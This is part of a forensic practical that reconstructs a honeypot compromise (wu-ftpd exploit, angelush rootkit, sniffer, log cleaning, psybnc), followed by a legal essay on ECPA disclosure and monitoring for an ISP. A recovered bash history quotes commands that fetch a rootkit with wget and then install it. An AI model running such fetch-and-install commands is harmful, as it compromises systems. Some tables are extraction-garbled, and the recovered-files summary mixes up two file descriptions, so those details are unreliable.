The next entry we see is the user ftp'ing a second copy of the angelush.tgz rootkit. Presumably the user noticed an error related to the core dump, and proceeded to redownload the rootkit:

| Sat May | 17 2003 10:19:11  | 63728    | .a. | -/-rwxr-xr-x root | root |  |
|---------|-------------------|----------|-----|-------------------|------|--|
| 62933   | /mnt/honeypot/usr | /bin/ftp |     |                   |      |  |

```
171346 .a. -/-rw-r--r root root

96559 /mnt/honeypot/usr/lib/libreadline.so.3.0

18 .a. l/lrwxrwxrwx root root

96560 /mnt/honeypot/usr/lib/libreadline.so.3 -> libreadline.so.3.0

Sat May 17 2003 10:19:43 1122109 m.c -/-rw-r--r root ftp

125636 /mnt/honeypot/home/ftp/angelush.tgz
```

We see the user run this copy of the rootkit, and it runs without error. This corresponds to our earlier notes that the rootkit in /mnt/honeypot/home/dan/.rk had not been installed, while /mnt/honeypot/home/ftp/.rk had. In fact the first rootkit had been (partially) installed. The scripts had aborted part way through. The second time the install was successful and the scripts exited normally (and in the process cleaned up the local .rk directory):

```
Sat May 17 2003 10:19:53
                             4684 .a. -/-rwxr-xr-x root
                                                             root
80659
         /mnt/honeypot/usr/bin/.configuration/../v
                              6124 .a. -/-rwxr-xr-x root
                                                              root
80655
         /mnt/honeypot/home/ftp/.rk/sl2 (deleted-realloc)
                                11 .a. -/-rw-r--r-- root
                                                              root
80668
         /mnt/honeypot/home/ftp/.rk/tcp.log
                             31452 .a. -/-rwxr-xr-x root
                                                             root
80646
         /mnt/honeypot/usr/bin/md5sum
                              6648 .a. -/-rwxr-xr-x root
                                                              root
80636
         /mnt/honeypot/home/ftp/.rk/fix
                              4060 .a. -/-rwxr-xr-x root
                                                             root
80652
         /mnt/honeypot/home/ftp/.rk/read (deleted-realloc)
                             11472 .a. -/-rwxr-xr-x root
                                                             root
80657
         /mnt/honeypot/home/ftp/.rk/statdx (deleted-realloc)
                              6340 .a. -/-rwxr-xr-x root
                                                             root.
80663
         /mnt/honeypot/usr/bin/.configuration/../wscan
```

Note: do to volume, the output has been truncated.

The next entry in our timeline is from our log-file timeline. At 10:20 we show the portmap daemon exiting. This is confirmed in our mactimes file:

```
Sat May 17 2003 10:20:03 96520 /mnt/honeypot/etc/rc.d/rc1.d/K89portmap -> ../init.d/portmap
```

The next entry in our timeline comes from our mactimes file. At 10:20:14 we see the user executed the /etc/rc.d/init.d/init script. Part of the actions of this script, are to start up a sniffer, specifically a copy linsniffer that was renamed to write. The starting of this sniffer correlates to the output we saw in the messages file about eth0 entering promiscuous mode:

```
Sat May 17 2003 10:20:14 289 .ac -/-rwxr-xr-x root root 80638 /mnt/honeypot/etc/rc.d/init.d/init 6324 .a. -/-rwxr-xr-x root root 80661 /mnt/honeypot/usr/bin/.configuration/.. /write
```

The next entry in our timeline comes from our log-file timeline. We see that a mail was sent from root at 10:20:21. We find evidence corroborating this in the mactimes file:

| Sat May | 17 2003 10:20:21                 |
|---------|----------------------------------|
| 48912   | /mnt/honeypot/etc/mail.rc        |
|         | 320516 .a/-rwsr-sr-x root root   |
| 125022  | /mnt/honeypot/usr/sbin/sendmail  |
|         | 59 .a/-rw-rroot root             |
| 49362   | /mnt/honeypot/etc/sendmail.cw    |
|         | 788401 .a/-rwxr-xr-x root root   |
| 92956   | /mnt/honeypot/lib/libdb-2.1.3.so |
|         | 4096 m.c d/drwxrwxrwt root root  |
| 61954   | /mnt/honeypot/tmp                |

Reviewing our log-file timeline we see that from 10:20:25 – 10:20:36 the syslog daemon was restarted multiple times. The only evidence we have of this is from the log files in /mnt/honeypot/var/log.

The thing in our timeline comes from our log-file timeline. It is the suspicious output from the cron daemon. We don't see any references to cron daemon in our mactimes. This is because the backdoored cron daemon was started at 10:20:14, the output we see comes from the process running in memory.

After this our log-file timeline tells us that the syslog daemon was restarted multiple times from 10:20:41 – 10:21:06. We are unable to find any evidence to corroborate this in our mactimes file.

Examining the mactimes further, we see the script to clean up the users entries from the log files is executed, by the fact we see rapid sequential access to the files in the directory /mnt/honeypot/var/log:

| Sat May | 17 2003 10:21:04 125691 /mnt/honeypot/var/log/maill | og.1 |
|---------|-----------------------------------------------------|------|
|         | 3952 .ac -/-rw-rroot ftp                            |      |
| 125689  | /mnt/honeypot/var/log/dmesg                         |      |
|         | 27834 .a/-rw-rr- root ftp                           |      |
| 125692  | /mnt/honeypot/var/log/messages                      |      |
|         | 23615c -/-rw-rr- root ftp                           |      |
| 125697  | /mnt/honeypot/var/log/messages.1                    |      |
|         | 1186 .ac -/-rw-rr- root ftp                         |      |
| 125690  | /mnt/honeypot/var/log/maillog                       |      |
|         | 0 .ac -/-rw-rr- root ftp                            |      |
| 125685  |                                                     |      |
| _       | 17 2003 10:21:05 23 .ac -/-rw-rr- root ftp          |      |
| 125702  | ,11, - , -5, - 15                                   |      |
|         | 41 .ac $-/-rw-rr$ root ftp                          |      |
| 125701  | /mnt/honeypot/var/log/sendmail.st                   |      |
|         | 0 .ac -/-rw-rr- root ftp                            |      |
| 125700  | /mnt/honeypot/var/log/spooler                       |      |
|         | 0 .ac -/-rw-rr- root ftp                            |      |
| 125706  | /mnt/honeypot/var/log/spooler.1                     |      |
|         | 2044 .a/-rw-rr- root ftp                            |      |

| 125695 | /mnt/honeypot/var/log/secure      |     |
|--------|-----------------------------------|-----|
|        | 1548 .ac -/-rw-rr- root           | ftp |
| 125699 | /mnt/honeypot/var/log/secure.1    |     |
|        | 23615 .a/-rw-rr- root             | ftp |
| 125697 | /mnt/honeypot/var/log/messages.1  |     |
|        | 0 .ac -/-rw-rroot                 | ftp |
| 125694 | /mnt/honeypot/var/log/netconf.log |     |
|        | 0 .ac -/-rw-rroot                 | ftp |
| 125703 | /mnt/honeypot/var/log/xferlog     |     |

Note: the output has been slightly truncated.

After this we see the user switch to the directory /root, make a new subdirectory called dan, and download a psybnc bouncer into the subdirectory using wget. This correlates to commands we found in the file /mnt/honeypot/root/.bash\_history:

| Sat May 17 2003 1 | 0:21:49       | 4096 m.c   | d/drwxr-x r     | oot root |   |
|-------------------|---------------|------------|-----------------|----------|---|
| 92937 /mnt/hor    | neypot/root   |            |                 |          |   |
|                   |               | 13696 .a.  | /-rwxr-xr-x     | root roo | t |
| 108913 /mnt/hor   | neypot/bin/mi | kdir       |                 |          |   |
| Sat May 17 2003 1 | 0:23:05       | 3313 .a    | /-rw-rr         | root roo | t |
| 49404 /mnt/hor    | neypot/etc/wo | getrc      |                 |          |   |
|                   |               | 124140 .a  | /-rwxr-xr-x     | root roo | t |
| 61955 /mnt/hor    | eypot/usr/b   | in/wget    |                 |          |   |
| Sat May 17 2003 1 | 0:23:16 9:    | 25198c     | -/-rw-rr r      | oot root |   |
| 111590 /mnt/hor   | eypot/root/   | dan/psybno | c.tgz           |          |   |
| Sat May 17 2003 1 | .0:23:28      | 416 .ac    | -/-rw-rr r      | oot root |   |
| 111617 /mnt/hor   | neypot/root/  | dan/psybno | c/help/ADDASK.T | XT       |   |
|                   |               | 224 .ac    | c -/-rw-rr      | root roo | t |
| 111710 /mnt/hor   | neypot/root/  | dan/psybno | c/help/DELAUTOO | P.DEU    |   |
|                   |               | 144592 .a  | /-rwxr-xr-x     | root roo | t |
| 111365 /mnt/hor   | neypot/bin/ta | ar         |                 |          |   |

After this we see the attacker start the psybnc bouncer at 10:23:37:

```
Sat May 17 2003 10:23:37 1164140 .a. -/-rwxr-xr-x root root 111779 /mnt/honeypot/root/dan/psybnc/psybnc
```

After this, our log-file timeline tells us that there was a connect from the undernet irc proxy. We don't see this in the mactimes file, because the access time for the telnet daemon is updated by the portscan.

After this we our log-file timeline tells us that there was a port scan from 210.22.153.3. We see evidence of this in the mactimes file:

| Sat May | 17 2003 10:29:16                   | root |
|---------|------------------------------------|------|
| 125349  | /mnt/honeypot/usr/sbin/in.ftpd     |      |
|         | 156353 .a/-rwxr-xr-x root          | root |
| 95970   | /mnt/honeypot/usr/lib/libgd.so.1.2 |      |
|         | 31376 .a/-rwxr-xr-x root           | root |
| 125196  | /mnt/honeypot/usr/sbin/in.telnetd  |      |
|         | 484 .a/-rw root                    | root |

| 49708  | /mnt/honeypot/etc/ftpaccess       |      |  |
|--------|-----------------------------------|------|--|
|        | 527442 .a/-rwxr-xr-x root         | root |  |
| 92963  | /mnt/honeypot/lib/libm-2.1.3.so   |      |  |
|        | 7032 .a/-rwxr-xr-x root           | root |  |
| 124320 | /mnt/honeypot/usr/sbin/in.fingerd |      |  |

After this, there is no significant activity until we unplug the system at 13:38.

#### Timeline Analysis (summary):

By using our log-file timeline, and performing an analysis on mactimes we were able to come up with the following timeline:

| Time                | Event                                                                                        |
|---------------------|----------------------------------------------------------------------------------------------|
| 05/05/2003 18:38:15 | System was installed                                                                         |
| 05/13/2003 23:20    | System was brought back up from power outage at 20:00                                        |
| 05/17/2003 09:44    | Possible wu-ftpd overflow attempt from 199.33.212.3                                          |
| 05/17/2003 10:13:21 | Telnet connection from                                                                       |
| 05/17/2003 10:13:42 | User dan added                                                                               |
| 05/17/2003 10:13:55 | Password for dan changed                                                                     |
| 05/17/2003 10:14:03 | Rlogin by dan from 56.severin.s-man.net                                                      |
| 05/17/2003 10:17:17 | Download first copy of angelush.tgz rootkit                                                  |
| 05/17/2003 10:18:03 | Extract angelush.tgz                                                                         |
| 05/17/2003 10:18:05 | Possible wu-ftpd overflow attempt from                                                       |
|                     | 200.63.93.250                                                                                |
| 05/17/2003 10:18:18 | Run angelush install script                                                                  |
| 05/17/2003 10:18:50 | Email sent to angelush@personal.ro                                                           |
| 05/17/2003 10:19:11 | Second copy of angelush.tgz ftp'd                                                            |
| 05/17/2003 10:19:53 | Second copy of angelush.tgz installed                                                        |
| 05/17/2003 10:20:03 | Portmap daemon exits                                                                         |
| 05/17/2003 10:20:14 | Run /etc/rc.d/init.d/init script which starts a sniffer and installs the adore kernel module |
| 05/17/2003 10:20:21 | Second email sent                                                                            |
| 05/17/2003 10:20:25 | Syslog daemon restarted multiple times                                                       |
| 05/17/2003 10:20:37 | Suspicious crond output (determined that it is a                                             |
| , Č, Y              | backdoor)                                                                                    |
| 05/17/2003 10:20:41 | Syslog daemon restarted multiple times                                                       |
| 05/17/2003 10:21:04 | Entries cleaned from logfiles in /var/log                                                    |
| 05/17/2003 10:21:49 | Psybnc downloaded, uncompressed, and installed.                                              |
| - 10:23:37          |                                                                                              |
| 05/17/2003 10:29:16 | Port scan from 210.22.153.3 (we have determined this is unrelated to the system compromise)  |
|                     | Total to difference to the bybeen complomine,                                                |

#### **Recover Deleted Files:**

We will now attempt to recover some of the files that had been deleted. Examining our output from mactimes, we notice that the attacker didn't delete many files. We will attempt to recover the following files:

| Name        | Inode  | Contents (guess)                           |
|-------------|--------|--------------------------------------------|
| qfKAA08343  | 125682 | Something mail related (possibly the mail  |
|             |        | sent to angelush@personal.ro)              |
| xfKAA08343  | 125683 | Something mail related (possibly the mail  |
|             |        | sent to angelush@personal.ro)              |
| dfKAA08343  | 125684 | Something mail related (possibly the mail  |
|             |        | sent to angelush@personal.ro)              |
| .httpd.swpx | 96734  | Not sure, MAC time is in the middle of the |
|             |        | rootkit install                            |
| .tkmd5      | 80670  | Not sure, we saw this file reference in    |
|             |        | the rootkit install scripts                |

To extract these files, we use the icat command. Icat stands for inode cat, essentially it performs a cat by specifying inodes rather than filenames.

```
[root@code-3 sandbox]# icat /forensics/evidence/matrix.hda1.img 125682
> qfKAA08343
[root@code-3 sandbox]# icat /forensics/evidence/matrix.hda1.img 125683
> xfKAA08343
[root@code-3 sandbox]# icat /forensics/evidence/matrix.hda1.img 125684
> dfKAA08343
[root@code-3 sandbox]# icat /forensics/evidence/matrix.hda1.img 96734 >
httpd.swpx
[root@code-3 sandbox]# icat /forensics/evidence/matrix.hda1.img 80670 >
tkmd5
[root@code-3 sandbox]#
```

#### Since these are all unknown files, we perform the file command on them:

```
[root@code-3 sandbox]# file xfKAA08343 qfKAA08343 dfKAA08343 httpd.swpx
tkmd5
xfKAA08343: ASCII text
qfKAA08343: data
dfKAA08343: ASCII text
httpd.swpx: ASCII text
tkmd5: ASCII text
[root@code-3 sandbox]#
```

## The first file, xfKAA08343, is an ASCII text file. We can cat the contents of this file:

```
[root@code-3 sandbox]# cat xfKAA08343

May 13 23:20:25 matrix syslog: syslogd startup succeeded

May 13 23:20:25 matrix syslog: klogd startup succeeded

May 13 23:20:26 matrix identd: identd startup succeeded

May 13 23:20:27 matrix atd: atd startup succeeded

May 13 23:20:33 matrix rc: Starting pcmcia succeeded

May 13 23:20:33 matrix inet: inetd startup succeeded

May 13 23:20:34 matrix snmpd: snmpd startup succeeded

May 13 23:20:35 matrix lpd: lpd startup succeeded

May 13 23:20:36 matrix rstatd: rpc.rstatd startup succeeded

May 13 23:20:37 matrix rusersd: rpc.rusersd startup succeeded

May 13 23:20:37 matrix rwalld: rpc.rwalld startup succeeded
```

```
May 13 23:20:38 matrix rwhod: rwhod startup succeeded
May 13 23:20:38 matrix keytable: Loading keymap:
May 13 23:20:38 matrix keytable: Loading
/usr/lib/kbd/keymaps/i386/qwerty/us.kmap.gz
May 13 23:20:39 matrix keytable: Loading system font:
May 13 23:20:39 matrix rc: Starting keytable succeeded
May 13 23:20:42 matrix sendmail: sendmail startup succeeded
May 13 23:20:48 matrix httpd: httpd startup succeeded
May 13 23:20:54 matrix xfs: xfs startup succeeded
May 13 23:20:56 matrix smb: smbd startup succeeded
May 13 23:20:57 matrix smb: nmbd startup succeeded
May 13 23:20:57 matrix linuxconf: Linuxconf final setup
May 13 23:21:00 matrix rc: Starting linuxconf succeeded
May 17 10:20:03 matrix portmap: portmap shutdown succeeded
[root@code-3 sandbox]#
```

This appears to be partial output from the file /mnt/honeypot/var/log/messages. We recognize the last line of text as being the same to what we saw in our log-file timeline.

The next file is categorized as data. To examine the contents we run the strings command to extract human readable content:

```
[root@code-3 sandbox]# strings qfKAA08343
h303.txt
h304.txt
h305.txt
h601.txt
h306.txt
h701.txt
h702.txt
h703.txt
h704.txt
h705.txt
h706.txt
h707.txt
h708.txt
h709.txt
h710.txt
h711.txt
h712.txt
h713.txt
h714.txt
h716.txt
h219.txt
h715.txt
h220.txt
h221.txt
[root@code-3 sandbox]#
```

We don't immediately recognize this content. Performing a google search on "h219.txt" we find a few references to psybnc. It appears this is a directory listing of all of the help files for psybnc's menuconf. We do an Is on /mnt/honeypot/root/dan/psybnc/menuconf/help and see an identical list:

```
[root@code-3 sandbox]# ls /mnt/honeypot/root/dan/psybnc/menuconf/help/h219.txt h304.txt h701.txt h705.txt h709.txt h713.txt h220.txt h305.txt h702.txt h706.txt h710.txt h714.txt h221.txt h306.txt h703.txt h707.txt h711.txt h715.txt h303.txt h601.txt h704.txt h708.txt h712.txt h716.txt [root@code-3 sandbox]#
```

The next file dfKAA08343 is also a text file, we use the cat command to display the contents:

```
[root@code-3 sandobx]# cat dfKAA08343
(truncated)
...
root (05/11-03:20:00-9316) CMD ( /sbin/rmmod -as)
root (05/11-03:30:01-9319) CMD ( /sbin/rmmod -as)
root (05/11-03:40:00-9321) CMD ( /sbin/rmmod -as)
root (05/11-03:50:00-9324) CMD ( /sbin/rmmod -as)
root (05/11-04:00:00-9326) CMD ( /sbin/rmmod -as)
root (05/11-04:01:00-9328) CMD (run-parts /etc/cron.hourly)
root (05/11-04:02:00-9333) CMD (run-parts /etc/cron.daily)
[root@code-3 sandbox]#
```

Note: do to volume, the output has been truncated.

This appears to be the output from the cron jobs. We see the next file httpd.swpx is also a text file. We use the cat command again to display the contents:

```
[root@code-3 sandbox] # cat httpd.swpx
EP9v6Qript9zeeNOPjvv0TOGsLitpfrXBUdJblSzFPDobTlPUCEeEzdxglyNos4IvejtbRNdAMxP/d7NhBeFsei
miWgMTnPV7ZmNC2ww/QSkDUOl2S5d7gJatgVAHghpkztG/dhtPLN00POwLLXVS3ccyoWJvoHxARS2Az46Kw9fmi
TnPV7ZmNC2ww
2NE8MkaiNgCKPImVAAe6C9ixhrmDQAsDlKyCJmh6G9VeJXrXJa7qZnx6YxGxuRR/6Kw9fmiWgMTnPV7ZmNC2ww8
miWgMTnPV7ZmNC2wwsBlkNL9LvGzHREGr5rfQO3i311L/Ic1UpExoaX3MN2rnnApDPhNqf9Y82i7BX/UHVWRY+R
[root@code-3 sandbox]#
```

This output at first inspection appears to be garbage. However we notice that the entire file is composed of ASCII characters. This output looks similar to the file /mnt/honeypot/dev/srd0 which contains the encrypted md5 hash sums. Performing a diff on the two files we find they are identical:

```
[root@code-3 sandbox]# diff httpd.swpx /mnt/honeypot/dev/srd0
[root@code-3 sandbox]#
```

The last file, tkmd5 is also an ASCII text file. We use the cat command to display it's contents:

```
[root@code-3 sandbox]# cat tkmd5
wget snow.prohosting.com/ryz/angelush.tgz
lynx snow.prohosting.com/ryz/angelush.tgz
tar xzvf angelush.tgz
cd .rk
```

```
./install
[root@code-3 sandbox]#
```

It appears that this is a copy of the file /mnt/honeypot/home/dan/.bash\_history.

#### Recover Deleted Files (summary):

We recovered five files that were deleted. Unfortunately these files didn't give us any new clues. The files can be summarized as follows:

- qfKAA08343: This is a text file that appears to contain part of the contents of the /mnt/honeypot/var/log/messages file
- xfKAA08343: This is a binary file that contains a file listing of the directory /mnt/honeypot/root/dan/psybnc/menuconf/help.
- dfKAA08343: This is a text file that contains output from cron jobs.
- httpd.swpx: This is a text file that contains a copy of the encrypt md5
  hash sums for system binaries. This is a copy of the file
  /mnt/honeypot/dev/srd0.
- tkmd5: This is a text file that contains a copy of the commands found in /mnt/honeypot/home/dan/.bash\_history

#### String Search:

The only evidence left to examine is the swap file. Since this file contains raw memory dumps, we can use the strings command to search for data.

```
[root@code-3 sandbox]# strings /forensics/evidence/matrix.hda5.img >
matrix.hda5.strings
[root@ code-3 sandbox]# strings -8 matrix.hda5.strings >
matrix.hda5.strings.shorter
[root@ code-3 sandbox]#
```

There are several possible ways to examine the strings files. The quickest method is to use grep. We performed a grep for strings such as "personal.ro", "angelush", "severin", "vadim", ".rk", "hack", "crond", "cocacola", etc. however we didn't find any strings associated with the compromise. We then examined the string files by hand by using vi. We didn't find any strings related to the compromise. We did however see several references to the install procedure, which leads us to believe that the system did very little swapping (if any). This isn't surprising given the amount of memory.

#### **Network Captures:**

We have the network captures (binary dumps of the network traffic) available to us that were kept on Houdini. Running snort on the dump file immediately reveals how the attack happened:

```
[**] [1:1622:5] FTP RNFR ././ attempt [**]
[Classification: Misc Attack] [Priority: 2]
...
[**] [1:498:3] ATTACK RESPONSES id check returned root [**]
[Classification: Potentially Bad Traffic] [Priority: 2]
05/17-09:44:16.797569 4.46.62.185:21 -> 196.33.212.3:2196
```

We see that this attack exploits a hole in the globbing code for wu-ftpd. We also see a similar note in the snort output

```
[**] [1:1622:5] FTP RNFR ././ attempt [**]
[Classification: Misc Attack] [Priority: 2]
...
[**] [1:498:3] ATTACK RESPONSES id check returned root [**]
[Classification: Potentially Bad Traffic] [Priority: 2]
05/17-10:18:15.458797 4.46.62.185:21 -> 200.63.93.250:36969
```

This confirms our earlier hypothesis of two connects by the auto-wu wu-ftpd exploiter.

#### Conclusion:

We are able to make some conclusions about our attacker based off of these facts:

- The attacker doesn't hide his/her presence very well (e.g. incomplete entries in log files, creating files/directories in places such as root, adding a new user, leaving temporary files, etc.)
- The attacker's rootkit was was pieced together from other rootkits.
- The attacker used an automated script tool to gain root access.
- The attacker used the same attack tool twice to gain entry

Based on these facts, we can conclude that this attacker is an amateur. The attacker appeared to come from multiple IPs, possibly they are jump points for further scanning. Based on the contents of files in the rootkit, and the appearance of romainian IPs, we can conclude that the attacker is probably from Romania.

#### Appendix A – List of files in the angelush.tgz rootkit:

```
[root@code-3 root]# ls -aR /mnt/honeypot/home/dan/.rk
/mnt/honeypot/home/dan/.rk:
.x.tgz
curatare libproc.so.2.0.6 pstree top
.d login read utils
/mnt/honeypot/home/dan/.rk/curatare:
. .. attrib chattr ps pstree
/mnt/honeypot/home/dan/.rk/utils:
. .. rpms scripts
/mnt/honeypot/home/dan/.rk/utils/rpms:
. .. pico.rpm proc.rpm wget.rpm wu-ftpd-2.6.1-20.i386.rpm
/mnt/honeypot/home/dan/.rk/utils/scripts:
. .. exit install1
/mnt/honeypot/home/dan/.rk/.x:
. configure Makefile
. CVS Makefile.gen
adore.c dummy.c Makefile_Sat_May_17_10:18:28_PDT_2003
ava exec.c README
ava.c exec-test.c rename.c
Changelog libinvisible.c start
cleaner.c libinvisible.h TODO
cleaner.o LICENSE
/mnt/honeypot/home/dan/.rk/.x/CVS:
. .. Entries Repository Root Tag
[root@code-3 root]#
```

#### References

- Autowu credentials, http://www.nardware.co.uk/honeys/honey1/NardHoney1.htm
- 2. Wu-FTPD vulnerability, http://www.securityfocus.com/bid/1387
- 3. /var/log/secure, http://www.linuxjournal.com/article.php?sid=5316
- 4. Romanian dictionary, http://www.castingsnet.com/dictionaries/
- LRK5, http://packetstormsecurity.nl/UNIX/penetration/rootkits/lrk5.src.tar.gz
- 6. Adore rootkit, http://www.antiserver.it/Unix/rootkit/
- 7. t0rnkit, http://www.kuht.it/modules/mydownloads/singlefile.php?lid=135
- 8. Beastkit, http://cert.uni-stuttgart.de/forensics/rootkits/beastkit.en.php
- 9. Statdx by ron1n, http://www.netw3.com/documents/rootkit/statdx.html
- 10. Vadim v. Ibeta, http://www.ebat.org/~jethro/evilkit.txt
- 11. Linsniffer, http://www.cotse.com/sw/sniffers/linsniffer.c
- 12. Core dumps, http://vx.netlux.org/lib/vsc03.html
- 13. Psybnc tutorial, http://www.netknowledgebase.com/tutorials/psybnc.html
- 14. TCT, http://www.porcupine.org/forensics/tct.html
- 15. TASK, http://sleuthkit.sourceforge.net/index.php

# The Grey Line of Incident Handling

## Legal issues surrounding incident handling

Abstract: We answer a series of legal questions regarding incident handling for an Internet Service Provider.

Michael Murr GCFA v1.2 Part 3

## What, if any, information can you provide to the law enforcement officer over the phone during the initial contact?

Our internet service provider (ISP) would be considered a public provider because we provide to the public (even though we charge a fee.) If we were to disclose anything at this point in time, it would be a voluntary disclosure because we were not served with a subpoena or court order. Since we are a public provider, and are examining voluntary disclosure, the ECPA (Electronic Communications and Privacy Act)<sup>1</sup> provides guidance here. Specifically Title 18 § 2702(a)(3) of the United States Code says:

"a provider of remote computer service or electronic communication service to the public shall not knowingly divulge a record or other information pertaining to a subscriber to or customer of such service (not including the contents of communications covered by paragraph(1) or (2)) to any governmental entity."

There are six exceptions, in Title 18 § 2702(c)(1) § 2702(c)(6):

"(c)Exceptions for disclosure of customer records.—A provider described in subsection(a) may divulge a record or other information pertaining to a subscriber to or customer of such service (not including the contents of communications covered by subsection (a)(1) or (a)(2))—

- (1) as otherwise authorized in section 2703;
- (2) with the lawful consent of the customer or subscriber:
- (3) as may be necessarily incident to the rendition of the service or to the protection of the rights or property of the provider of that service;
- (4) to a governmental entity, if the provider reasonable believes that an emergency involving immediate danger of death or serious physical injury to ay person justifies disclosure of the information;
- (5) to the National Center for Missing and Exploited Children, in connection with a report submitted thereto under section 227 of the Victims of Child Abuse Act of 1990 (42 U.S.C. 13032); or
- (6) to any person other than a governmental entity."

Reviewing the exceptions, (1) does not apply because section 2703 deals with required disclosure, and we are examining voluntary disclosure. Section (2) may or may not apply. If we have consent of the customer or subscriber, then we can disclose the information to the officer. Normally something like this would be stipulated in a banner, initial user contract, or

possibly if the client uses custom software, which itself is bannered. However these situations are more uncommon than common.

Section (3) does not apply because we only determined that a valid user account was logged in via dialup. There are no threats to protection of our rights or property. Section (4) also doesn't apply because we weren't told that this was an emergency, and hence don't have a reasonable belief of such. Section (5) doesn't apply because this is a simple phone call from a law enforcement officer. Section (6) does not apply because law enforcement officers are considered government entities.

So at this point in time, we can only disclose information to the officer for which we have consent; other than that, we can't disclose anything.

## What must the law enforcement officer do to ensure you to preserve this evidence if there is a delay in obtaining any required legal authority?

Reviewing our situation, we are a public provider. The ECPA again provides guidance here, in Title 18 § 2703(f)(1):

- "(f) Requirement to preserve evidence.—
  - (1) In general.—A provider of wire or electronic communication services or a remote computing service, upon the request of a governmental entity, shall take all necessary steps to preserve records and other evidence in its possession pending the issuance of a court order or other process."

So all that is necessary for the officer to require us to preserve evidence is a request. As the wording doesn't say specifically how the request has to be made, a simple telephone call could suffice. According to the DOJ manual for Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations, the recommended practice for making such requests should be done via fax, email, or some other written form because it provides a paper record, and helps to prevent miscommunication<sup>2</sup>.

The manual also makes an interesting note, which is of interest to both law enforcement and systems administration personnel, that a 2703(f) request only has the authority to require a provider to preserve existing records, not future ones.

What legal authority, if any, does the law enforcement officer need to provide to you in order for you to send him your logs?

This question implies a compelled or required disclosure. We again get guidance from the ECPA, specifically Title 18 § 2703(c)(1)(B), which states:

- "(c) Records concerning electronic communication service or remote computing service.
  - (1) A governmental entity may require a provider of electronic communication service or remote computing service to disclose a record or other information pertaining to a subscriber to or customer of such service (not including the contents of communications) only when the governmental entity—

• • •

(B) obtains a court order for such disclosure under subsection (d) of this section;"

Essentially, this states that the law enforcement officer must obtain a court order in order to require us to disclose the information.

### What other "investigative" activity are you permitted to conduct at this time?

There are a few factors that can determine what you can and can not do from this point forward. The primary factor is whether or not we would be acting as an "agent of law enforcement." In an email to the honeypots mailing list, Richard Salgado states:

"One of the posts suggests that a victim who was monitoring an intruder, then called in law enforcement, must stop monitoring. The fact that the victim called law enforcement does not by itself, however, mean that the victim has become a government agent or that it lost its right to continue monitoring to protect the system. ... The victim has the right to monitor in order to protect the system, and to disclose the fruits of the monitoring to law enforcement. Significantly, if the monitoring is done by the victim because law enforcement officers directed the victim to monitor for law enforcement purposes, then it is not being done to protect the system and may be improper."

This email can be summarized as follows: As long as what we are doing is for the protection of our system, and is not at the request of law enforcement, it is ok to do so. As a general rule, it would also be a good idea to consult with legal counsel before taking any more actions, especially if this case could lead to prosecution.

How would your actions change if your logs disclosed a hacker gained unauthorized access to your system at some point, created an

## account for him/her to use, and used THAT account to hack into the government system?

Hopefully the company we work for has adequate policy dictating what our actions should be. Unfortunately this isn't always the case. Lets examine some of the laws that tell us what we can and can't do.

At this point, the intruder has qualified us for one of the exceptions for voluntary disclosure of customer communications or records under the ECPA. Specifically Title 18 § 2702(b)(5) which states:

- "(b) Exceptions for disclosure of communications.—A provider described in subsection (a) may divulge the contents of a communication—
  - (5) as may be necessarily incident to the rendition of the service or to the protection of the rights or property of the provider of that service;"

We can monitor (sniff) the traffic within our network, to prevent further damage, by using the provider exception to the wiretap act. The provider exception to the wiretap act is in 18 U.S.C. § 2511(2)(a)(i), it states:

"It shall not be unlawful under this chapter for an operator of a switchboard, or an officer, employee, or agent of a provider of wire or electronic communication service, whose facilities are used in the transmission of a wire or electronic communication, to intercept, disclose or use that communication in the normal course of his employment while engaged in any activity which is a necessary incident to the rendition of his service or to the protection of the rights or property of the provider of that service, except that a provider of wire communication service to the public shall not utilize service observing or random monitoring except for mechanical or service quality control checks."

This paragraph can be summarized as: we can monitor the traffic within our network as long as it is to protect our "rights or property", or when done in the course of normal employment (and is necessary incident to the rendition of the service). In case law, the courts have also stated that the scope for monitoring is not all encompassing; rather it should be tailored to the specific purpose<sup>5</sup>.

Again, even though we may have the legal right to perform monitoring, etc. our actions should follow corporate policy, or we should consult legal counsel before taking any further actions.

#### References

- 1. ECPA, http://www.cybercrime.gov/ECPA2701\_2712.htm
- Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations , http://www.cybercrime.gov/s&smanual2002.htm
- Salgado, Richard, http://cert.unistuttgart.de/archive/honeypots/2002/09/msg00160.html
- 4. Provider exception to wiretap, http://www.securityfocus.com/archive/119/293431/2002-09-23/2002-09-29/0
- 5. United States v McKaren, 957 F. Supp. 215, 219